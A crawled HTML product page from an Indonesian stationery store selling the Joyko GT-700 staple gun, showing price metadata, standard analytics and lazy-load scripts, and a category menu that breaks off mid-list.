

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tokoatk.id/joyko-gun-tacker-gt-700.html
body_size: 701239
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Harga Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi grosir 35500 Distributor alat tulis"/>
<meta name="description" content="Jual Alat Tulis Joyko Gun Tacker lengkap murah Stapler Tembak Dekorasi Joyko Gun Tacker GT-700"/>
<meta name="keywords" content="Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi, JK-GT700, Supplier ATK Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi termurah 35500 dan alat tulis kantor lainnya, merek=Joyko,google_product_category=Perangkat Keras &gt; Perkakas &gt; Paku Tembak &amp; Staples,google_product_category_id=1206,satuan=Pcs,barcode=---,nama_produk=Stapler Tembak Dekorasi Joyko Gun Tacker GT-700, JK-GT700, JK-GT702, JK-GT701, JK-Group-taggunpin, JK-TG600, Gun Tacker, Merek ATK&gt;Joyko dan Stationery&gt;#Stapler #Staples #Remover&gt;Gun Tacker"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Harga Joyko Gun Tacker GT-700 Stapler Tembak Dekorasi grosir 35500 Distributor alat tulis</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.tokoatk.id/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.tokoatk.id/joyko-gun-tacker.html" />
<link  rel="icon" type="image/x-icon" href="https://www.tokoatk.id/media/favicon/websites/26/tokoatkid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.tokoatk.id/media/favicon/websites/26/tokoatkid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5L8QP9W');</script>
<!-- End Google Tag Manager -->





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QPN9NN6CL0"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Gun&#x20;Tacker&#x20;GT-700&#x20;Stapler&#x20;Tembak&#x20;Dekorasi"/>
<meta property="og:description" content="Joyko&#x20;Gun&#x20;Tacker&#x20;GT-700&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;harga&#x20;normal&#x20;40900&#x20;sedang&#x20;diskon&#x20;menjadi&#x20;35500&#x20;per&#x20;Pcs&#x20;pesan&#x20;di&#x20;toko&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:url" content="https://www.tokoatk.id/joyko-gun-tacker.html"/>
<meta property="product:price:amount" content="40900"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.tokoatk.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg"/>
<meta property="og:image" content="https://www.tokoatk.id/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-gun-tacker-gt-700-sku-jk-gt700_qskarrdvlwoetkwa.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-GT700"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Gun Tacker"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-gun-tacker-gt-700 page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Daftar ATK Grosir Toko Bina mandiri Stationery Katalog 2023 Lengkap Merk ATK perlengkapan kantor/sekolah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.tokoatk.id/customer/account/login/referer/aHR0cHM6Ly93d3cudG9rb2F0ay5pZC9qb3lrby1ndW4tdGFja2VyLWd0LTcwMC5odG1s/" >Sign In</a></li><li><a href="https://www.tokoatk.id/customer/account/create/" id="ideRnKuIkP" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.tokoatk.id/" title="Daftar&#x20;ATK&#x20;Grosir&#x20;Toko&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;Katalog&#x20;2023&#x20;Lengkap&#x20;Merk&#x20;ATK&#x20;perlengkapan&#x20;kantor&#x2F;sekolah" aria-label="store logo"><img src="https://www.tokoatk.id/media/logo/websites/26/tokoatkid-logo-1.png" title="Daftar&#x20;ATK&#x20;Grosir&#x20;Toko&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;Katalog&#x20;2023&#x20;Lengkap&#x20;Merk&#x20;ATK&#x20;perlengkapan&#x20;kantor&#x2F;sekolah" alt="Daftar&#x20;ATK&#x20;Grosir&#x20;Toko&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;Katalog&#x20;2023&#x20;Lengkap&#x20;Merk&#x20;ATK&#x20;perlengkapan&#x20;kantor&#x2F;sekolah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.tokoatk.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.tokoatk.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.tokoatk.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.tokoatk.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.tokoatk.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokoatk.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokoatk.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a 